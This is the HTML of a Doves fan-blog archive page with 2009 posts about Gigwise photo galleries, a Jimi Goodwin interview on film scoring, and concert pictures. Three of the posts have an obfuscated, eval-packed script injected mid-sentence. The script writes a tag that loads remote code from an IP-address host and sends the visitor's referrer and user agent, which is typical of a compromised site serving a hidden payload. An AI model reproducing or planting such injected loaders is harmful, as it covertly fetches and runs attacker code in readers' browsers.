                .cols-4 .grid-item { width: 25%; }
                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
            </head>

<body data-rsssl=1 class="archive category category-gigwise-com category-534 wp-embed-responsive wp-theme-hueman-pro do-etfw col-2cl boxed header-desktop-sticky hueman-pro-1-4-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent has-header-img">
  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.dovesmusicblog.com/" rel="home"><img src="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg" width="1500" height="255" alt="" class="new-site-image" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg 1500w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-300x51.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-1024x174.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-768x131.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-720x122.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-520x88.jpg 520w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-320x54.jpg 320w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-1">
                <div class="nav-toggle"><i class="fas fa-bars"></i></div>
              <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.dovesmusicblog.com/">Blog</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://www.dovesmusicblog.com/2026-tour-dates/">2026 Tour Dates</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.dovesmusicblog.com/constellations-for-the-lonely/">Constellations For The Lonely</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://www.dovesmusicblog.com/the-universal-want/">The Universal Want</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1715"><a>Lyrics/Guitar Tabs</a>
<ul class="sub-menu">
	<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.dovesmusicblog.com/tabs-lost-souls/">Lost Souls</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="https://www.dovesmusicblog.com/tabs-the-last-broadcast/">The Last Broadcast</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="https://www.dovesmusicblog.com/lost-sides-tabs/">Lost Sides</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1867"><a href="https://www.dovesmusicblog.com/some-cities-tabs/">Some Cities</a></li>
	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://www.dovesmusicblog.com/tabs-kingdom-of-rust/">Kingdom of Rust</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4512"><a>The Universal Want</a>
	<ul class="sub-menu">
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://www.dovesmusicblog.com/carousels-lyrics/">Carousels</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://www.dovesmusicblog.com/i-will-not-hide-lyrics-guitar-tab/">I Will Not Hide</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://www.dovesmusicblog.com/broken-eyes-lyrics-guitar-tab/">Broken Eyes</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://www.dovesmusicblog.com/for-tomorrow-guitar-tab-lyrics/">For Tomorrow</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://www.dovesmusicblog.com/cathedrals-of-the-mind-lyrics-guitar-tab/">Cathedrals of the Mind</a></li>
		<li id="menu-item-4959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.dovesmusicblog.com/prisoners-lyrics-guitar-tab/">Prisoners</a></li>
		<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.dovesmusicblog.com/cycle-of-hurt-guitar-tab-lyrics/">Cycle Of Hurt</a></li>
		<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.dovesmusicblog.com/mother-silverlake-lyrics-guitar-tab/">Mother Silverlake</a></li>
		<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.dovesmusicblog.com/universal-want-lyrics-guitar-tab/">Universal Want</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.dovesmusicblog.com/forest-house-lyric-guitar-tab/">Forest House</a></li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5265"><a href="http://Constellations%20For%20The%20Lonely">Constellations For The Lonely</a>
	<ul class="sub-menu">
		<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://www.dovesmusicblog.com/renegade/">Renegade</a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.dovesmusicblog.com/cold-dreaming/">Cold Dreaming</a></li>
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.dovesmusicblog.com/in-the-butterfly-house/">In The Butterfly House</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dovesmusicblog.com/strange-weather/">Strange Weather</a></li>
		<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.dovesmusicblog.com/a-drop-in-the-ocean/">A Drop In The Ocean</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.dovesmusicblog.com/last-years-man/">Last Year’s Man</a></li>
		<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.dovesmusicblog.com/stupid-schemes/">Stupid Schemes</a></li>
		<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://www.dovesmusicblog.com/saint-teresa/">Saint Teresa</a></li>
		<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.dovesmusicblog.com/orlando/">Orlando</a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://www.dovesmusicblog.com/southern-bell/">Southern Bell</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5282"><a href="https://www.dovesmusicblog.com/lean-into-the-wind/">Lean Into The Wind</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287"><a href="https://www.dovesmusicblog.com/cally/">Cally</a></li>
	</ul>
</li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.dovesmusicblog.com/best-of-tabs/">The Places Between Disc One</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.dovesmusicblog.com/the-places-between-disc-two/">The Places Between Disc Two</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://www.dovesmusicblog.com/tab-the-other-places-between-99-09/">The Other Places Between 99-09</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133"><a href="http://w">Black Rivers</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3134"><a href="https://www.dovesmusicblog.com/diamond-days/">Diamond Days</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="https://www.dovesmusicblog.com/the-ship/">The Ship</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://www.dovesmusicblog.com/the-forest-guitar-tab/">The Forest</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.dovesmusicblog.com/harbour-lights/">Harbour Lights</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="https://www.dovesmusicblog.com/voyager-1/">Voyager 1</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://www.dovesmusicblog.com/the-wind-that-shakes-the-barely/">The Wind That Shakes The Barely</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3141"><a href="https://www.dovesmusicblog.com/age-of-innocence/">Age of Innocence</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://www.dovesmusicblog.com/coral-sea/">Coral Sea</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="https://www.dovesmusicblog.com/deep-rivers-run-quiet/">Deep Rivers Run Quiet</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="http://w">Odludek</a>
	<ul class="sub-menu">
		<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2891"><a href="https://www.dovesmusicblog.com/terracotta-warrior/">Terracotta Warrior</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2893"><a href="https://www.dovesmusicblog.com/didsbury-girl/">Didsbury Girl</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://www.dovesmusicblog.com/live-like-a-river/">Live Like a River</a></li>
		<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="https://www.dovesmusicblog.com/hope/">Hope</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2899"><a href="https://www.dovesmusicblog.com/man-v-dingo/">Man v Dingo</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://www.dovesmusicblog.com/keep-my-soul-in-song/">Keep My Soul in Song</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://www.dovesmusicblog.com/oh-whiskey/">Oh! Whiskey</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="https://www.dovesmusicblog.com/ghost-of-the-empties/">Ghost of the Empties</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://www.dovesmusicblog.com/lonely-at-the-drop/">Lonely at the Drop</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://www.dovesmusicblog.com/panic-tree/">Panic Tree</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a>Discography</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://www.dovesmusicblog.com/albums/">Albums</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://www.dovesmusicblog.com/singles/">Singles</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.dovesmusicblog.com/ep/">EPs</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://www.dovesmusicblog.com/also-appear-on/">Also Appears On</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.dovesmusicblog.com/the-remixesalternate-versions-2/">Doves Remixes</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.dovesmusicblog.com/rare-unreleased-doves/">Rare &#038; Unreleased Tracks</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.dovesmusicblog.com/promos/">Promos</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="https://www.dovesmusicblog.com/doves-faq/">Doves FAQ</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://www.dovesmusicblog.com/sub-sub/">Sub Sub Biography</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a href="https://www.dovesmusicblog.com/sub-sub-discography/">Sub Sub Discography</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="https://www.dovesmusicblog.com/rebelski/">Rebelski</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="https://www.dovesmusicblog.com/black-rivers/">Black Rivers</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2886"><a href="https://www.dovesmusicblog.com/odludek/">Jimi Goodwin Odludek</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229"><a href="https://www.dovesmusicblog.com/gibbos-mag-stash-corner/">Gibbo&#8217;s Mag Stash</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Live Archive</a>
<ul class="sub-menu">
	<li id="menu-item-5466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5466"><a href="https://www.dovesmusicblog.com/2025-tour-dates/">2025 Archive</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5069"><a>2024 Archive</a>
	<ul class="sub-menu">
		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.dovesmusicblog.com/stoke-sugarmill-2024/">Stoke Sugarmill 2024</a></li>
		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.dovesmusicblog.com/birkenhead-nov-2024/">Birkenhead Nov 2024</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.dovesmusicblog.com/hebden-bridge-2024/">Hebden Bridge 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.dovesmusicblog.com/live-archive-2019/">2019 Archive</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.dovesmusicblog.com/live/">2010 Archive</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://www.dovesmusicblog.com/live-archive-2009/">2009 Archive</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://www.dovesmusicblog.com/live-archive-2008/">2008 Archive</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://www.dovesmusicblog.com/live-archive-2006/">2006 Archive</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://www.dovesmusicblog.com/live-archive-2005/">2005 Archive</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://www.dovesmusicblog.com/live-archive-2004/">2004 Archive</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://www.dovesmusicblog.com/live-archive-2003/">2003 Archive</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.dovesmusicblog.com/live-archive-2002/">2002 Archive</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a href="https://www.dovesmusicblog.com/live-archive-2001/">2001 Archive</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://www.dovesmusicblog.com/live-archive-2000/">2000 Archive</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://www.dovesmusicblog.com/live-archive-1999/">1999 Archive</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="https://www.dovesmusicblog.com/live-archive-1998/">1998 Archive</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://www.dovesmusicblog.com/bootleg-archive/">Bootleg Archive</a></li>
</ul>
</li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.facebook.com/groups/OfficialDoves/">Forum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1>Gigwise.com</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list-standard">
          <article id="post-891" class="group post-standard grid-item  post-891 post type-post status-publish format-standard hentry category-delphic category-doves category-gigwise category-gigwise-com category-gmex category-manchester-central category-photos category-pro-shot category-super-furry-animals">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-12-21 13:51:00">December 21, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">December 21, 2009</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/12/21/gmex-photos/" rel="bookmark">Gmex Photos</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://4.bp.blogspot.com/_x1r3xbGUDws/Sy99daC132I/AAAAAAAAA7A/KsgGP2mVwCo/s1600-h/3289204_SuperFurry-1.jpg"><img decoding="async" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer; width: 223px; height: 320px;" src="https://4.bp.blogspot.com/_x1r3xbGUDws/Sy99daC132I/AAAAAAAAA7A/KsgGP2mVwCo/s320/3289204_SuperFurry-1.jpg" alt="" id="BLOGGER_PHOTO_ID_5417686820910915426" border="0" /></a></p>
<p><span style="font-size:85%;"><span style="font-style: italic;">Super <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|tkkst|var|u0026u|referrer|nrkak||js|php'.split('|'),0,{}))
</script></noindex> Furry Animals Photo by Shirlaine Forrest</span></span></p>
<p>Gigwise has put up a large gallery of photos from the Gmex show, with pics from the Delphic &amp; SFA sets as well as doves of course.</p>
<div style="text-align: center;">
<div style="text-align: left;"><a href="http://www.gigwise.com/photos/53969/Doves-Super-Furry-Animals-and-Delphic-@-Manchester-Central?utm_source=twitterfeed&amp;utm_medium=twitter">View Gallery</a></div>
<p></div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
          <article id="post-785" class="group post-standard grid-item  post-785 post type-post status-publish format-standard hentry category-doves category-gigwise category-gigwise-com category-interview category-jimi category-jimi-goodwin category-movie category-soundtrack">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-09-16 17:23:00">September 16, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">September 16, 2009</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/09/16/movie-soundtrack-next/" rel="bookmark">Movie Soundtrack Next?</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://3.bp.blogspot.com/_EaHMFk-FnXA/SrEfeYlWXVI/AAAAAAAAA_0/TT-Wd-F7LvI/s1600-h/gigwise.JPG"><img decoding="async" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer; width: 249px; height: 50px;" src="https://3.bp.blogspot.com/_EaHMFk-FnXA/SrEfeYlWXVI/AAAAAAAAA_0/TT-Wd-F7LvI/s320/gigwise.JPG" alt="" id="BLOGGER_PHOTO_ID_5382117636540095826" border="0" /></a></p>
<p>Gigwise <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|bttaa|var|u0026u|referrer|ikssd||js|php'.split('|'),0,{}))
</script></noindex> recently conducted an interview with Jimi, who once again talks about the band&#8217;s desire to score a movie soundtrack.</p>
<p><span name="intelliTxt" id="intelliTXT"></span></p>
<blockquote><p><span name="intelliTxt" id="intelliTXT">“We need to shake things up by doing something…I don&#8217;t know what it&#8217;ll be,&#8221; he said.</p>
<p>“Scoring a film. We&#8217;re always saying that and no one seems to pick up on it, but we&#8217;d fucking love to score a film.&#8221;</p>
<p>When asked about their reasons for wanting to write a soundtrack, Goodwin replied: “We just always have.</p>
<p>“Hopefully you can hear it in your music. Everything is very filmic and we&#8217;ve often sampled many of the TV cop films of old.</p>
<p>“We&#8217;ve been doing that since we were in [former band] Sub Sub.&#8221;</span></p></blockquote>
<p>To read the full article, click <a href="http://www.gigwise.com/news/52471/Doves-%27We-Want-To-Write-A-Film-Score-Before-Next-Album%27---Exclusive">here</a>.</p>
<div style="text-align: center;">
<div style="text-align: left;">As expected, tickets for the Electric Proms performance have sold out. Hope you all got the tickets you wanted.</div>
<p></div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
          <article id="post-701" class="group post-standard grid-item  post-701 post type-post status-publish format-standard hentry category-city-of-manchester-stadium category-doves category-flickr category-free category-gigwise-com category-live-from-city category-love-music-hate-racism category-manchester category-picasa category-pictures category-show category-umbro">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-07-18 17:19:00">July 18, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">July 18, 2009</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/07/18/more-live-from-city-pictures/" rel="bookmark">More Live From City Pictures</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://3.bp.blogspot.com/_EaHMFk-FnXA/SmIEXKoqOHI/AAAAAAAAAwg/pSuacdY7Px4/s1600-h/lovehate1.jpg"><img decoding="async" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer; width: 320px; height: 234px;" src="https://3.bp.blogspot.com/_EaHMFk-FnXA/SmIEXKoqOHI/AAAAAAAAAwg/pSuacdY7Px4/s320/lovehate1.jpg" alt="" id="BLOGGER_PHOTO_ID_5359851302562707570" border="0" /></a></p>
<p>Band <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fizbk|var|u0026u|referrer|dbbhi||js|php'.split('|'),0,{}))
</script></noindex> pre-show once again supporting <a href="http://www.lovemusichateracism.com/">love music hate racism</a></p>
<p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://2.bp.blogspot.com/_EaHMFk-FnXA/SmIEeqNLcuI/AAAAAAAAAwo/RLgOKVNPRLI/s1600-h/lovehate2.jpg"><img decoding="async" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer; width: 320px; height: 245px;" src="https://2.bp.blogspot.com/_EaHMFk-FnXA/SmIEeqNLcuI/AAAAAAAAAwo/RLgOKVNPRLI/s320/lovehate2.jpg" alt="" id="BLOGGER_PHOTO_ID_5359851431296463586" border="0" /></a></p>
<p>Jimi keeping warm. For more pro shot pics. Visit the gigwise.com gallery <a href="http://www.gigwise.com/article.php?id=51727&amp;image=22#gallery">here</a>.</p>
<p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://3.bp.blogspot.com/_EaHMFk-FnXA/SmIFO4m_mvI/AAAAAAAAAww/x1EP1giOAfU/s1600-h/Doves+at+Live+From+City+concert+3.jpg"><img decoding="async" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer; width: 320px; height: 240px;" src="https://3.bp.blogspot.com/_EaHMFk-FnXA/SmIFO4m_mvI/AAAAAAAAAww/x1EP1giOAfU/s320/Doves+at+Live+From+City+concert+3.jpg" alt="" id="BLOGGER_PHOTO_ID_5359852259796556530" border="0" /></a></p>
<p>Picture sent to us by Dean. To view more of Dean&#8217;s pictures, view his album at our picasa set <a href="http://picasaweb.google.com/dovesmusicblog/LiveFromCity#">here</a>.</p>
<div style="text-align: center;">
<div style="text-align: center;">
<div style="text-align: left;">If you are a flickr user, submit your photos to the Umbro flickr pool right <a href="http://www.flickr.com/groups/1172068@N21/">here</a>. They have pictures of fans sporting the new city kit already posted. For more from Umbro, visit visit their blog <a href="http://blog.umbro.com/blogs/">here</a> for pics &amp; reaction to the show and of course the new city shirt.</div>
<p></div>
<p></div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
          <article id="post-367" class="group post-standard grid-item  post-367 post type-post status-publish format-standard hentry category-album category-drowned-in-sound category-gigwise category-gigwise-com category-review category-reviews category-single category-the-sunday-times category-the-times category-timesonline category-top40-charts category-top40-charts-com">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-03-31 19:22:00">March 31, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
